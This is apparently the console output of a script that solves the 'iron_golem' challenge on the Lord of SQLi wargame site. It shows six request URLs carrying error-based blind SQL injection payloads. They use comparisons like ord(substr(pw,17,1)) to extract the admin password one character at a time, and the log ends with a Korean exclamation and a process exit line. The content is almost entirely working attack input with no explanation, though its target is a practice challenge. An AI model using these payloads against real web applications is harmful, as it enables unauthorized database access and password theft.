 http://los.rubiya.kr/iron_golem_beb244fe41dd33998ef7bb4211c56c75.php?pw=' or id='admin' and if(ord(substr(pw,17,1))>36,(select 1 union select 2),0)--%20
http://los.rubiya.kr/iron_golem_beb244fe41dd33998ef7bb4211c56c75.php?pw=' or id='admin' and if(ord(substr(pw,17,1))<36,(select 1 union select 2),0)--%20
http://los.rubiya.kr/iron_golem_beb244fe41dd33998ef7bb4211c56c75.php?pw=' or id='admin' and if(ord(substr(pw,17,1))>34,(select 1 union select 2),0)--%20
http://los.rubiya.kr/iron_golem_beb244fe41dd33998ef7bb4211c56c75.php?pw=' or id='admin' and if(ord(substr(pw,17,1))<34,(select 1 union select 2),0)--%20
http://los.rubiya.kr/iron_golem_beb244fe41dd33998ef7bb4211c56c75.php?pw=' or id='admin' and if(ord(substr(pw,17,1))>33,(select 1 union select 2),0)--%20
http://los.rubiya.kr/iron_golem_beb244fe41dd33998ef7bb4211c56c75.php?pw=' or id='admin' and if(ord(substr(pw,17,1))<33,(select 1 union select 2),0)--%20
루비꺼야!빼애애애애애애애액!!!
Process finished with exit code 0